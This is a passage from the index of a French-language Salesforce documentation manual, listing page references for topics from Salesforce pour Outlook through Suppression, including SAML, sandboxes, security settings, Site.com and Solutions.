utilisateurs [2139](#page-2144-0)

Salesforce pour Outlook (suite) noms d'utilisateur et mots de passe sécurisés pour [1696](#page-1701-0) panneau latéral dans Microsoft Outlook [2132](#page-2137-0) paramètres [1658](#page-1663-0) paramètres de messagerie [2132](#page-2137-0) présentation de la synchronisation [1661](#page-1666-0) Présentations de l'éditeur du panneau latéral Outlook, création [2145](#page-2150-0) problèmes d'installation, résolution [1691](#page-1696-0) rendre modifiable [2139](#page-2144-0) requêtes, création [1678](#page-1683-0), [1689](#page-1694-0) sécurité de la messagerie [1696](#page-1701-1) sécurité, Salesforce pour Outlook [1696](#page-1701-1) serveurs Terminal [1691](#page-1696-1) synchronisation d'événements [1665](#page-1670-0) synchronisation des contacts [1663](#page-1668-0) synchronisation des événements récurrents [1667](#page-1672-0) synchronisation des tâches [1669](#page-1674-0) téléchargement [1650](#page-1655-0) vérification du nombre d'enregistrements [2157](#page-2162-1) versions exécutées par les utilisateurs, suivi [2157](#page-2162-0) Volet latéral de Salesforce [1678,](#page-1683-0) [1681–1682](#page-1686-0), [1687](#page-1692-0) Salesforce pour Outlook avec Salesforce App pour Outlook, considérations [2123](#page-2128-0) avec Salesforce App pour Outlook, limitations [2124](#page-2129-0) exemples de jeux de données [2155](#page-2160-0) suppression d'éléments synchronisés [1678](#page-1683-1) synchronisation, Microsoft Outlook vers Salesforce [1672–1673](#page-1677-0) synchronisation, empêcher la synchronisation [1673](#page-1678-1) synchronisation, marquage des éléments [1672](#page-1677-1) tâche, ajout avec le panneau latéral de Salesforce [1684](#page-1689-0) Salesforce to Salesforce acceptation automatique d'enregistrements [1600](#page-1605-0) acceptation des enregistrements [1598](#page-1603-0) activation [2064,](#page-2069-0) [5177](#page-5182-0) Aperçu [1586](#page-1591-1) attribution d'enregistrements [1604](#page-1609-0) commentaires de requête [1593](#page-1598-0) envoi d'une invitation [1587](#page-1592-0) inscription à des champs [1595](#page-1600-0) invitation [1587](#page-1592-0) mappage de champs [1596](#page-1601-0) objets personnalisés [1593](#page-1598-0) opportunités [1593](#page-1598-0) pièces jointes [1593](#page-1598-0) pistes [1593](#page-1598-0) publication de champs [1602](#page-1607-0) recherche de connexions [1613](#page-1618-0)

Salesforce to Salesforce (suite) recherche de partenaires utilisant Salesforce [1613](#page-1618-0) requêtes [1593](#page-1598-0) transmission d'enregistrements associés [1607](#page-1612-0) Salesforce, activation du panneau latéral [2132](#page-2137-0) Salesforce1 ajouter des composants Lightning [5315](#page-5320-0) assistant [1066](#page-1071-0) audiences de recommandation [3362](#page-3367-0) Configuration [168](#page-173-0) Configurer [165](#page-170-0), [168](#page-173-0), [1986](#page-1991-0) Notes [165,](#page-170-0) [1986](#page-1991-0) notifications, activation [1075](#page-1080-0) Onglets Page Lightning, création [5225](#page-5230-0) recommandations dans un fil [3360](#page-3365-1) remarques sur le menu de navigation [1073](#page-1078-0) SalesforceA [1104–1105](#page-1109-0) SAML à propos de [923](#page-928-0) À temps pour les portails [952](#page-957-0) activation d'un fournisseur d'identité [1014](#page-1019-0) affichage de l'authentification unique [929](#page-934-0) authentification unique [883,](#page-888-0) [925](#page-930-0) Configuration requise pour le provisionnement à temps [950](#page-955-0) Erreurs de provisionnement à temps [959](#page-964-0) erreurs de validation [948](#page-953-0) exemples d'assertion [935](#page-940-0) flux d'assertion SAML [5455](#page-5460-0) fournisseur d'identité [1008](#page-1013-0) fournisseur de services [1008](#page-1013-0) fournisseurs d'authentification [962](#page-967-0), [965](#page-970-0), [968](#page-973-0), [970](#page-975-0), [973](#page-978-0), [988](#page-993-0), [993–998](#page-998-0) historique de connexion [946](#page-951-0) Juste à temps pour les communautés [955](#page-960-0) OAuth [5455](#page-5460-0) page d'erreur personnalisée [934](#page-939-0) page de connexion [934](#page-939-0) page de déconnexion [934](#page-939-0) page de démarrage [934](#page-939-0) prérequis [924](#page-929-0) Provisionnement à temps [949](#page-954-0) validation de l'authentification unique [947](#page-952-0) sandbox [860–861](#page-865-0) Sandbox actualisation [5539](#page-5544-0) conseils de mise en œuvre [5546](#page-5551-0) Création [5539](#page-5544-0) environnements [5537](#page-5542-0) fonctionnalités [5537](#page-5542-0)

Sandbox (suite) gestion [5542](#page-5547-0) licences [5544](#page-5549-0) limitations [5714](#page-5719-1) limites [5537](#page-5542-0) restrictions [5544](#page-5549-0) stockage [5537](#page-5542-0) types [5537](#page-5542-0) Sauvegarde de données exportation de vos données [779](#page-784-0) sauvegarder une visualisation [3686](#page-3691-0) SCIM [5384](#page-5389-0) score de contrôle d'intégrité [832](#page-837-0) Se connecter identité différente [535](#page-540-0) page de démarrage SAML [934](#page-939-0) SoftPhone [2282](#page-2287-0) secret locataire [841–842](#page-846-0) Sections [71](#page-76-0) Sections pouvant être réduites personnalisation [440](#page-445-0) Sécurisation de votre code [5318](#page-5323-0) sécurité [3533](#page-3538-0) Sécurité À temps pour les portails [952](#page-957-0) activation d'un fournisseur d'identité [1014](#page-1019-0) activations de confirmation d'identité [873–874](#page-878-0) ajout de fournisseurs d'identité dans une page de connexion [906](#page-911-0) audit [835](#page-840-0) authentification à deux facteurs [876](#page-881-0) authentification de l'utilisateur [875](#page-880-0) authentification unique [875](#page-880-0) authentification unique aux portails [2509](#page-2514-0) Authentification unique aux sites [4999](#page-5004-0) autorisations d'objet [541](#page-546-0) autorisations de champ [541](#page-546-1) CAPTCHA [876](#page-881-1) certificats [999](#page-1004-0) classes de stratégie Apex [894](#page-899-0) clé [876](#page-881-0) clés de cryptage principales [999,](#page-1004-0) [1006](#page-1011-0) code [5326](#page-5331-1) code QR [876](#page-881-0) confiance [829](#page-834-0) configuration [891](#page-896-0) Configuration requise pour le provisionnement à temps [950](#page-955-0) cookies [875](#page-880-1) création [893](#page-898-0)

Sécurité (suite) expiration [862](#page-867-0) files d'attente [602](#page-607-0) fournisseur d'identité [1008](#page-1013-0) fournisseur de services [1008](#page-1013-0) gestion [896](#page-901-0) hiérarchies de rôles [542](#page-547-2) infrastructure [830](#page-835-0) jeton [876](#page-881-0) jeton temporel [876](#page-881-0) Juste à temps pour les communautés [955](#page-960-0) navigateurs [830](#page-835-0) niveau des champs [541](#page-546-1) niveau objet [541](#page-546-0) notifications [897](#page-902-0) objets personnalisés [4214](#page-4219-0) paire de clés [999](#page-1004-0) paramètres de partage à l'échelle de l'organisation [542](#page-547-0) partage manuel [543](#page-548-0) plages d'adresses IP de connexion [560](#page-565-0), [566](#page-571-0) portails [2534](#page-2539-0) Provisionnement à temps [949](#page-954-0) règles de partage [542](#page-547-1) réseau [876](#page-881-2) restriction des adresses IP à l'échelle de l'entreprise [870](#page-875-0) restrictions de connexion [876](#page-881-0) sécurité au niveau de l'enregistrement [542](#page-547-3) sécurité au niveau du champ [595–596](#page-600-0) session [862](#page-867-0) SSL [862](#page-867-0) stratégies [890](#page-895-0) stratégies de sécurité des transactions [890–891](#page-895-0), [893–894,](#page-898-0) [896–897](#page-901-0) TLS [862](#page-867-0) utilisateur [875](#page-880-1) vérification de la connexion [876](#page-881-2) Visualforce [5324–5325](#page-5329-0) vue d'ensemble [828](#page-833-0) sécurité au niveau de l'objet [3534](#page-3539-0) Sécurité au niveau de l'objet [541](#page-546-0) sécurité au niveau de la ligne exemple, détermination [3636](#page-3641-0) Sécurité au niveau des champs accessibilité [593](#page-598-0) dans les Types d'articles [2400](#page-2405-0) sécurité au niveau du champ [3534](#page-3539-0) Sécurité au niveau du champ ensembles d'autorisations [600](#page-605-0) profils [600](#page-605-0)

#### **Index**

sécurité des données Salesforce [3534](#page-3539-0) Sécurité des sessions [864](#page-869-0) sécurité des transactions [890–891](#page-895-0), [893–894,](#page-898-0) [896–897](#page-901-0) Sécurité et partage gestion [541](#page-546-2) sécurité niveau ligne des ensembles de données [3633](#page-3638-0) sécurité sur les ensembles de données [3633](#page-3638-0) Segmentation [177](#page-182-0) sélection d'une correspondance [1308](#page-1313-0) sélectionner des fichiers depuis Salesforce [3443](#page-3448-1) Sender ID [2071](#page-2076-0) Service client social action sociale [2953](#page-2958-0) administration [2947–2948,](#page-2952-0) [2953–2954](#page-2958-0) approbations [2951](#page-2956-0) Classe Apex [2954–2955,](#page-2959-0) [2972](#page-2977-0) configuration [2947–2948](#page-2952-0) ensembles d'autorisations [2947](#page-2952-0) l'action sociale [2451](#page-2456-0) modération [2952](#page-2957-0) Objets sociaux [2966](#page-2971-0) Personne sociale [2966](#page-2971-0) profils [2947](#page-2952-0) Publications sociales [2966](#page-2971-0) reconnecter [2454](#page-2459-0) Tests Apex [2963](#page-2968-0) tri [2952](#page-2957-0) Service Cloud [2227](#page-2232-0) service d'assistance [2814](#page-2819-0), [2818](#page-2823-0) service non disponible [3302](#page-3307-0) service sur site [2810–2812](#page-2815-0), [2816](#page-2821-0), [2820](#page-2825-0) Services activation [473](#page-478-0) configuration [473](#page-478-0) création [474](#page-479-0) division par défaut, modification [476](#page-481-0) modification [474](#page-479-0) modification du service à sélectionner [76](#page-81-0) présentation [470](#page-475-0) rapports [477](#page-482-0) service [76](#page-81-0) transfert en masse d'enregistrements [475](#page-480-0) Services de messagerie électronique Adresses du service de messagerie électronique [5334](#page-5339-0) modification [5335](#page-5340-0) Objet InboundEmail [5342](#page-5347-0) Objet InboundEmail.BinaryAttachment [5344](#page-5349-0) Objet InboundEmail.Header [5344](#page-5349-1) Objet InboundEmail.TextAttachment [5344](#page-5349-2)

Services de messagerie électronique (suite) Objet InboundEmailResult [5345](#page-5350-0) Objet InboundEnvelope [5345](#page-5350-1) Session sécurité [870,](#page-875-1) [872](#page-877-0) session utilisateur [870,](#page-875-1) [872](#page-877-0) Session Live Agent rapports [3810](#page-3815-0) Sessions utilisateur enregistrer pour une console Salesforce [4006](#page-4011-0) **SharePoint** intégration [5156](#page-5161-0), [5161–5162](#page-5166-0) Site configuration des paramètres à distance [1027](#page-1032-0) Site.com actions [4950–4952](#page-4955-0) actions de page [4838](#page-4843-0) administrateur de site [4772–4774,](#page-4777-0) [4782](#page-4787-0) affichage de données en utilisant des blocs de contenu [4901](#page-4906-0) affichage de données en utilisant des éléments de données [4897](#page-4902-0) affichage des données en utilisant un code personnalisé [4900](#page-4905-0) affichage des informations sur l'utilisateur actif [4804–4805](#page-4809-0) ajout d'éléments de page [4841](#page-4846-0) ajout d'éléments de page (contributeur) [4960](#page-4965-0) ajout d'images [4847](#page-4852-0) ajout d'images (concepteurs et administrateurs de site) [4851](#page-4856-0) ajout d'images (contributeur) [4958](#page-4963-0) ajout de blocs de contenu (concepteurs et administrateurs de site) [4848](#page-4853-0) ajout de champs à des formulaires [4924](#page-4929-0) ajout de formulaires [4922](#page-4927-0) ajout de langues [4942](#page-4947-0) ajout de liens hypertexte (concepteurs et administrateurs de site) [4853](#page-4858-0) ajout de liens hypertextes (contributeur) [4959](#page-4964-0) ajout de propriétés personnalisées [4889](#page-4894-0) ajout de restrictions IP [4964](#page-4969-0) ajout de vidéos (concepteurs et administrateurs de site) [4852](#page-4857-0) ajout de widgets à une page [4937](#page-4942-0) ajout pages aux onglets de communautés [4807](#page-4812-0) Alias [4819](#page-4824-0) amélioration des performances [4916](#page-4921-0) ancrages [4855](#page-4860-0) aperçu anonyme [4815,](#page-4820-0) [4962](#page-4967-0) API métadonnées [4823](#page-4828-0) attributs HTML [4863](#page-4868-0) autorisation personnalisée [4799](#page-4804-0), [4802](#page-4807-0) autorisation requise [4799](#page-4804-0)

Site.com (suite) autorisations d'accès aux données [4893](#page-4898-0) Balise HTML [4864–4865](#page-4869-0) barre d'outils de modification de contenu [4848](#page-4853-1) blocs de contenu [4848,](#page-4853-1) [4850–4853,](#page-4855-0) [4855,](#page-4860-0) [4901,](#page-4906-0) [4956,](#page-4961-0) [4958–](#page-4963-0) [4960](#page-4963-0) Chaîne de requête d'URL [4920](#page-4925-0) champs de saisie [4924–4926](#page-4929-0), [4929](#page-4934-0) chemin de navigation [4860](#page-4865-0) classes CSS [4867](#page-4872-0), [4869](#page-4874-0) code personnalisé [4856,](#page-4861-0) [4900](#page-4905-0) colonnes de table de données [4904](#page-4909-0) Communautés [4793](#page-4798-0), [4805](#page-4810-0) Communities [4768,](#page-4773-0) [4794–4798,](#page-4799-0) [4804](#page-4809-0), [4806–4807](#page-4811-0) concepteur [4773,](#page-4778-0) [4782](#page-4787-0) configuration de la vue du contributeur [4866](#page-4871-0) configuration des utilisateurs [4772](#page-4777-0) configuration du site [4815](#page-4820-0) connexion aux données d'une page [4909](#page-4914-0), [4911](#page-4916-0) conseils pour des communautés [3300,](#page-3305-0) [4787](#page-4792-0) contributeur [4773,](#page-4778-0) [4783](#page-4788-0) contributor [4772](#page-4777-0), [4774,](#page-4779-0) [4866](#page-4871-0) conversion de pages et de modèles [4838](#page-4843-0) copier des sites [4821](#page-4826-0) copier un site [4822–4823](#page-4827-0) création de dossiers [4827](#page-4832-0) création de modèles de page [4832](#page-4837-0) création de pages (administrateurs de site) [4836](#page-4841-0) création de pages (concepteurs) [4836](#page-4841-0) création de pages (contributeurs) [4955](#page-4960-0) création de propriété de style [4882–4883](#page-4887-0) création de propriétés personnalisées [4886](#page-4891-0) création de sites [4810](#page-4815-0) création de sites multilingues [4940](#page-4945-0) création de widgets [4936](#page-4941-0) CSS [4845,](#page-4850-0) [4862](#page-4867-0), [4877–4878,](#page-4882-0) [4931](#page-4936-0) définition d'autorisations d'accès aux données [4893](#page-4898-0) définition de l'autorisation du site [4801](#page-4806-0) définition de l'URL d'une page [4806](#page-4811-0) définition des options linguistiques [4943](#page-4948-0) définition des valeurs de champ par défaut [4929](#page-4934-0) définition du comportement d'envoi d'un formulaire [4930](#page-4935-0) déplacement d'éléments de page [4842](#page-4847-0) déploiement depuis sandbox [4822–4823](#page-4827-0) déployer un site [4822–4823](#page-4827-0) designer [4772](#page-4777-0), [4774](#page-4779-0) détournement de clics [4815–4816](#page-4820-0) doctype [4839](#page-4844-0) domaines [4966–4968](#page-4971-0)

Site.com (suite) données [4919](#page-4924-0) dossiers [4827](#page-4832-0) duplication de pages et de modèles [4838](#page-4843-0) duplication de sites [4812](#page-4817-0) éditeur en ligne [4956](#page-4961-1) édition de blocs de contenu (concepteur ou administrateur de site) [4848](#page-4853-1) édition de blocs de contenu (concepteurs et administrateurs de site) [4850](#page-4855-0) édition de blocs de contenu (contributeur) [4956](#page-4961-1) éléments de données [4897](#page-4902-0) éléments de page [4839](#page-4844-1), [4841](#page-4846-0) éléments de style [4876,](#page-4881-0) [4878](#page-4883-0) enregistrement CNAME [4966–4967](#page-4971-0) enregistrement d'un site hors ligne [4971](#page-4976-0) enregistrement TXT [4966](#page-4971-0), [4968](#page-4973-0) événements [4950–4952](#page-4955-0) événements de pagination [4906](#page-4911-0) exportation d'un contenu linguistique [4947](#page-4952-0) exportation de ressources [4826](#page-4831-0) exportation de sites [4813](#page-4818-0) expressions [4900–4901](#page-4905-0), [4919](#page-4924-0) feuilles de style [4867](#page-4872-0), [4876–4878,](#page-4881-0) [4880](#page-4885-0) Fil d'actualités Communities [4808](#page-4813-0) Fil de groupe Communities [4808](#page-4813-0) filtrage de données [4920](#page-4925-0) filtres de données [4917](#page-4922-0) fonctionnalités [4775](#page-4780-0) fonctions de données [4908,](#page-4913-0) [4912](#page-4917-0) formulaires [4922,](#page-4927-0) [4926](#page-4931-0), [4930–4931](#page-4935-0) gestion des restrictions IP [4965](#page-4970-0) groupes de styles [4878](#page-4883-0) HTML5 [4839,](#page-4844-0) [4865](#page-4870-0) ID CSS [4867](#page-4872-0), [4869](#page-4874-0) images [4847](#page-4852-0) importation d'actifs [4824](#page-4829-0) importation d'un contenu linguistique traduit [4948](#page-4953-0) importation de sites [4814](#page-4819-0) importation de sites Web [4824](#page-4829-0) langage d'expression [4881](#page-4886-0) languages [4942–4943,](#page-4947-0) [4947–4948](#page-4952-0), [4950](#page-4955-1) langue par défaut [4941](#page-4946-0) langues [4938](#page-4943-0), [4940–4941](#page-4945-0), [4944–4946,](#page-4949-0) [4949](#page-4954-0) licence de fonctionnalité [4771](#page-4776-0) Licence de fonctionnalité Utilisateur Contributor [4772](#page-4777-0) Licence de fonctionnalité Utilisateur éditeur [4772](#page-4777-0) lien [4859](#page-4864-0) limites [5715](#page-5720-0)

Site.com (suite) limites d'importation [5716](#page-5721-1) marque [4881–4883](#page-4886-0), [4887](#page-4892-0) menu [4857](#page-4862-0), [4861–4862](#page-4866-0) mise en cache [4916](#page-4921-0) mise en cache des pages [4809](#page-4814-0) mise en œuvre [4778](#page-4783-0) mise en page [4844–4845](#page-4849-0) modèles de page [4830](#page-4835-0), [4832,](#page-4837-0) [4834](#page-4839-0), [4837](#page-4842-0), [4889](#page-4894-0) modèles enfants [4830](#page-4835-0), [4832,](#page-4837-0) [4838](#page-4843-0) modification de champs de formulaire [4925](#page-4930-0) modification de modèles de page [4828](#page-4833-0) modification de page (contributeur) [4954](#page-4959-0) modification de pages (administrateur de site ou concepteur) [4828](#page-4833-0) modification de pages (contributeur) [4954](#page-4959-0) modification de widgets [4938](#page-4943-1) modification des colonnes de table de données [4904](#page-4909-0) modification des langues [4945](#page-4950-0) modification des propriétés de style [4884](#page-4889-0) nom du site du développeur [4815](#page-4820-0) objets associés [4912](#page-4917-0) Onglet Présentation (concepteur et administrateur de site) [4783](#page-4788-1) Onglet Présentation (contributeur) [4786](#page-4791-0) onglet Site.com [4781](#page-4786-0) opérateurs de filtrage [4917](#page-4922-0) page d'accueil [4815](#page-4820-0) page d'erreur [4815](#page-4820-0) pages de site [4836](#page-4841-0) pages Site.com de marque [4793–4798](#page-4798-0) pagination [4952](#page-4957-0) pagination de données [4906](#page-4911-0) Panneau Style [4862](#page-4867-0), [4869](#page-4874-0) panneaux [4844–4845](#page-4849-0) Permanent (301) [4819](#page-4824-0) plan du site [4857](#page-4862-0), [4859,](#page-4864-0) [4861](#page-4866-0) planification [4778](#page-4783-0) présentation [4770](#page-4775-0) présentation de page [4844–4845](#page-4849-0) présentation de page sémantique [4865](#page-4870-0) présentation des autorisations [4799](#page-4804-0) présentation des services de données [4891](#page-4896-0) présentation du suivi des versions [4817](#page-4822-0) prévisualisation [4838](#page-4843-0), [4962](#page-4967-0) profile utilisateur invité [4893](#page-4898-0) propriété modifiable [4834](#page-4839-1) Propriétés CSS [4870](#page-4875-0), [4876](#page-4881-0) propriétés d'un champ de saisie [4927](#page-4932-0)

Site.com (suite) propriétés de marque [4884](#page-4889-0) propriétés de modèles de page personnalisées [4889](#page-4894-0) propriétés du site [4815](#page-4820-0) propriétés linguistiques [4946](#page-4951-0) propriétés personnalisées [4881,](#page-4886-0) [4885–4887](#page-4890-0) propriétés personnalisées de widget [4888–4889](#page-4893-0) publication [4969–4970](#page-4974-0) récupération de données à l'aide de connexions aux données d'une page [4911](#page-4916-0) récupération de données avec des répétiteurs de données [4895](#page-4900-0) récupération de données avec des tables de données [4902](#page-4907-0) redimensionnement d'éléments de page [4842](#page-4847-0) Redirections d'URL [4819](#page-4824-0) Réinitialisation CSS [4867](#page-4872-0), [4876,](#page-4881-0) [4880](#page-4885-0) relations [4912](#page-4917-0) renommage de pages et de modèles [4838](#page-4843-0) réparation des connexions aux données [4933](#page-4938-0) répétiteurs de données [4895](#page-4900-0), [4900–4901,](#page-4905-0) [4912,](#page-4917-0) [4915](#page-4920-0) répétiteurs de données imbriqués [4912,](#page-4917-0) [4915](#page-4920-0) ressources privées [4799](#page-4804-0) ressources publiques [4799](#page-4804-0) restauration d'une version antérieure d'un site [4817–4818](#page-4822-0) restrictions IP [4963–4965](#page-4968-0) rôles [4773–4774](#page-4778-0) sans autorisation [4799](#page-4804-0) scripts [4856](#page-4861-0) sélecteur de langue [4944](#page-4949-0), [4949](#page-4954-0) sites multilingues [4938](#page-4943-0) sites, copie [4821](#page-4826-0) soumission de formulaires [4930](#page-4935-0) sources de filtrage [4917](#page-4922-0) stockage d'actifs pour des services de données [4894](#page-4899-0) styles en ligne [4867](#page-4872-0) suivi des versions [4818](#page-4823-0) suppression d'actifs [4824](#page-4829-0) suppression d'éléments de page [4842](#page-4847-0) suppression de l'autorisation [4803](#page-4808-0) suppression de langues [4950](#page-4955-1) suppression de pages et de modèles [4838](#page-4843-0) suppression de sites [4811](#page-4816-0) suppression de widgets [4938](#page-4943-1) tableau d'autorisations [4799](#page-4804-0) tables de données [4902,](#page-4907-0) [4912](#page-4917-0) téléchargement d'actifs [4824](#page-4829-0) téléchargement de ressources [4826](#page-4831-0) Temporaire (302) [4819](#page-4824-0) Tout le contenu du site [4827](#page-4832-0)

Site.com (suite) types de propriété [4890](#page-4895-0) types de propriété personnalisée [4890](#page-4895-0) utilisation avec Communities [3300](#page-3305-0), [4787,](#page-4792-0) [4789](#page-4794-0), [4808–4809](#page-4813-0) utilisation en tant qu'administrateur de site [4782](#page-4787-0) utilisation en tant que concepteur [4782](#page-4787-0) utilisation en tant que contributeur [4783](#page-4788-0) valeur fixe [4920](#page-4925-0) Volet Style [4870](#page-4875-0), [4931](#page-4936-0) vue aucune donnée [4932](#page-4937-0) vue erreur [4932](#page-4937-0) vue par défaut [4932](#page-4937-0) widgets [4888–4889,](#page-4893-0) [4934,](#page-4939-0) [4936–4938](#page-4941-0), [4960](#page-4965-0) zones modifiables [4830](#page-4835-0), [4832](#page-4837-0), [4834,](#page-4839-1) [4837](#page-4842-0) Sites activation [4973,](#page-4978-0) [4976](#page-4981-0) aperçu [4971](#page-4976-1) association d'un portail [4993](#page-4998-0) attribution de pages [4997](#page-5002-0)

Contrôleurs Apex [5010](#page-5015-0)

création [4976](#page-4981-0) dépannage [4998](#page-5003-0)

domaine [4974](#page-4979-0)

enregistrement [4974](#page-4979-0) expressions [5010](#page-5015-0) facturation [5013](#page-5018-0) gestion [4973](#page-4978-0)

historique du site [5004](#page-5009-0) icône de favori [4976](#page-4981-0)

Méthodes Apex [5010](#page-5015-0) mise en cache [5000](#page-5005-0)

modification [4976](#page-4981-0) observations [5013](#page-5018-1)

pages d'erreur [4997](#page-5002-0) pages standard [4996](#page-5001-0) Pages Visualforce [4995](#page-5000-0)

limites [5013](#page-5018-0)

authentification unique [4999](#page-5004-0) code de suivi analytics [5003](#page-5008-0) configuration [4975,](#page-4980-0) [4979,](#page-4984-0) [4992](#page-4997-0) détournement de clics [4976](#page-4981-0) domaine de niveau supérieur [4971](#page-4976-1) heures de connexion [4991](#page-4996-0) historique d'utilisation [5005](#page-5010-0) Intégration Google Analytics [5003](#page-5008-0) mode d'aperçu administrateur [4998](#page-5003-0) package géré pour les rapports [5007](#page-5012-0) paramètres d'accès public [4991](#page-4996-0) paramètres d'inscription [4987](#page-4992-0) Sites Force.com sla Social [1616](#page-1621-0) Société D&B SoftPhone **SoftPhones** Solution Solutions Création [2354](#page-2359-0)

Sites (suite) paramètres de connexion [4987](#page-4992-0) plages IP de connexion [4991](#page-4996-0) profil client [4991](#page-4996-0) rapports [5007](#page-5012-0) redirection [4992](#page-4997-0) robots.txt [4976](#page-4981-0) sécurité [5009](#page-5014-0) tableaux de bord [5007](#page-5012-0) utilisateur client [4991](#page-4996-0) workflow pour [5002](#page-5007-0) Communities [4768](#page-4773-0) limites de facturation [5713](#page-5718-0) limites de requête de page [5712](#page-5717-0) utilisation avec Communities [3301](#page-3306-0) Voir Sites [4971](#page-4976-1) sites Web externes, importation [4820](#page-4825-0) produits [2808](#page-2813-0) Social Key de Data.com activation [1820](#page-1825-0) champs [1824](#page-1829-0) champs sur lesquels porte la recherche [382](#page-387-0) Global Ultimate D-U-N-S number [1269](#page-1274-0) Sociétés D&B [1292,](#page-1297-0) [1774](#page-1779-0) Socrata open data [5140](#page-5145-1) fenêtre externe [2411](#page-2416-0), [4009](#page-4014-0), [4058](#page-4063-0) utilisation dans la console Salesforce [2414,](#page-2419-0) [4061](#page-4066-0) connexion [2282](#page-2287-0) modification de paramètres personnels [2274](#page-2279-0) présentation [2271](#page-2276-0) Utilisation [2281](#page-2286-0) version 3.0 [2273](#page-2278-0) versions 1.0 et 2.0 [2271](#page-2276-1) champs sur lesquels porte la recherche [404](#page-409-1) activation des solutions multilingues [2936](#page-2941-0) Affichage [2351](#page-2356-0) affichage depuis l'onglet Solutions [2353](#page-2358-0) Aperçu [2348](#page-2353-0) catégories [2358](#page-2363-0) conseils de rédaction [2355](#page-2360-0)

Solutions (suite) définition de catégories [2934](#page-2939-0) définition de catégories de solutions [2935](#page-2940-0) écriture de solutions [2361](#page-2366-0) historique de la solution [2360](#page-2365-0) HTML [2927](#page-2932-0) importation [695](#page-700-0) importation, autorisations [768](#page-773-0) joindre aux requêtes [2351](#page-2356-0) multilingues [2929](#page-2934-0) page d'accueil [2359](#page-2364-0) paramètres [2932](#page-2937-0) publiques [2938](#page-2943-0) rapports [2997,](#page-3002-0) [2999](#page-3004-0) recherche [2349](#page-2354-0) renommage [4098](#page-4103-0) statut de la traduction [2359](#page-2364-1) suggestion [2931](#page-2936-0) Suppression [2357](#page-2362-0) Tableaux de bord [3786](#page-3791-0) traduction [2929](#page-2934-0) vérification [2356](#page-2361-0) Solutions HTML [2927](#page-2932-0) Solutions multilingues activation [2936](#page-2941-0) Solutions publiques activation [2938](#page-2943-0) Sommaire bibliothèque de documents [3164](#page-3169-0) campagnes [1330](#page-1335-0) Centre d'Appels [2617](#page-2622-0) commandes [1523](#page-1528-0) concurrents [1485](#page-1490-0) contrats [1518](#page-1523-0) enregistrement d'objet personnalisé [4177](#page-4182-1) pistes [1378](#page-1383-0) rapports [3958](#page-3963-0) requêtes [2229](#page-2234-0) ressources [1233](#page-1238-1) solutions [2348](#page-2353-0) SOQL [5237–5239](#page-5242-0) SOS configurations d'acheminement [2701](#page-2706-0) créer [2701](#page-2706-0) déploiement [2704](#page-2709-0) déploiements [2703](#page-2708-0) statut de présence [2700](#page-2705-0) statuts de présence [2700–2701](#page-2705-1)

sources de données externes authentification par utilisateur [5162](#page-5167-0) autorisations, authentification par utilisateur [5161](#page-5166-0) gestion [5156](#page-5161-0), [5161](#page-5166-0) Lightning Connect : OData 2.0 [5132](#page-5137-0) Lightning Connect : OData 4.0 [5132](#page-5137-0) Lightning Connect : Personnalisé [5152](#page-5157-0) Lightning Connect : Salesforce [5124](#page-5129-0) synchronisation [5157](#page-5162-0) Sources externes recherche [2366](#page-2371-0) SPF (Sender Policy Framework) [2071](#page-2076-0) Spring Framework, voir Data Loader [756](#page-761-0) Statut de Clean Différent [1298](#page-1303-0) Inactif [1298](#page-1303-0) Introuvable [1298](#page-1303-0) Non comparé [1298](#page-1303-0) Révisé [1298](#page-1303-0) Synchronisé [1298](#page-1303-0) statut de déploiement [4185](#page-4190-0) Statut de la vue [5503](#page-5508-0) Statut de membre pour les campagnes [1336](#page-1341-0) Statut de mise à jour [1293](#page-1298-0) Statut de Mise à jour [1292](#page-1297-0) statut de présence créer [2687](#page-2692-0), [2700](#page-2705-0) Statut de présence paramètres [2687](#page-2692-1) statuts de présence accès via des ensembles d'autorisations [2689](#page-2694-1), [2700](#page-2705-1) accès via des profils [2689](#page-2694-0), [2701](#page-2706-1) Stockage limites d'allocation [5710](#page-5715-0) stockage des données [3746](#page-3751-0) Stockage des données [1038](#page-1043-1) Stockage des fichiers [1038](#page-1043-1) stratégies [890–891,](#page-895-0) [893](#page-898-0), [896](#page-901-0) Stratégies de mot de passe définition dans les profils [570](#page-575-0) Suites de tests [5533](#page-5538-0) Suivi de fil accompagnement [2182](#page-2187-0) métriques [2183](#page-2188-0) objectifs [2182](#page-2187-1) Suivi de l'historique champs d'accompagnement [2184](#page-2189-0) champs d'objectif [2184](#page-2189-1) champs de métriques [2185](#page-2190-0)

suivi des e-mails [1978](#page-1983-1) suivi des versions Site.com [4817–4818](#page-4822-0) Support autorisation d'accès à la connexion [84](#page-89-0) configuration [2738](#page-2743-0) définition des heures [2744](#page-2749-0), [2746](#page-2751-0) définition des heures ouvrables [2744](#page-2749-0), [2746](#page-2751-0) démarrage automatique du libre-service [2539](#page-2544-0) gestion des utilisateurs du portail client [2510](#page-2515-0) gestion des utilisateurs libre-service [2565](#page-2570-0) modèles [2740](#page-2745-0) paramètres [2740](#page-2745-0) polices et couleurs du libre-service [2546](#page-2551-0) vacances [2747–2748](#page-2752-0) Support client modèles [2740](#page-2745-0) paramètres [2740](#page-2745-0) Support des abonnés [5673–5675](#page-5678-1) Support des utilisateurs [5673](#page-5678-0) support utilisateur [5673](#page-5678-0) Suppression actifs [1236](#page-1241-0) appareils mobiles [1148](#page-1153-0) balises [161](#page-166-0) comptes [1190](#page-1195-0) contacts [1246](#page-1251-0) devis [1516](#page-1521-0) documents [3169](#page-3174-0) échantillons de données [285](#page-290-0) enregistrements multiples [788](#page-793-0) import de données [723](#page-728-0) licences [467](#page-472-0) membres d'équipe d'opportunité [2002](#page-2007-1) membres d'équipe de compte [2002](#page-2007-1) notes et pièces jointes [172](#page-177-0) opportunités [1470](#page-1475-1) pièces jointes envoyées en tant que liens [2078](#page-2083-0) pistes, considérations [1394](#page-1399-0) plusieurs enregistrements [786](#page-791-0) processus [4500](#page-4505-0) question [2296](#page-2301-0) rapports [3946](#page-3951-1) réunions demandées [1435](#page-1440-1) solutions [2357](#page-2362-0) tableaux de bord [3981](#page-3986-0) utilisateurs [485](#page-490-0) vues de liste [135–136](#page-140-0) Suppression d'un ensemble de modifications [5572](#page-5577-0)

